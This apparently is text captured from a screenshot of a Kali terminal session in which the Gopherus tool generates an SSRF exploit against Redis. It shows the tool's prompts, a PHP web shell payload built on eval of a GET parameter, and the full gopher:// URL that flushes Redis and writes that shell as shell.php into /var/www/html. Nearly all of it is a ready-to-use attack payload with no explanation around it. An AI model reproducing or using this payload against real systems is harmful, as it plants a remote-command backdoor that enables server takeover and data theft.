 hacker@kali:~$ gopherus --exploit redis
Gopherus
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): phpshell
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php eval($_GET["cmd"]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D
%0A%241%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_GET%5B%22cmd%22%5D%29%3B%
3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%
0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2
410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A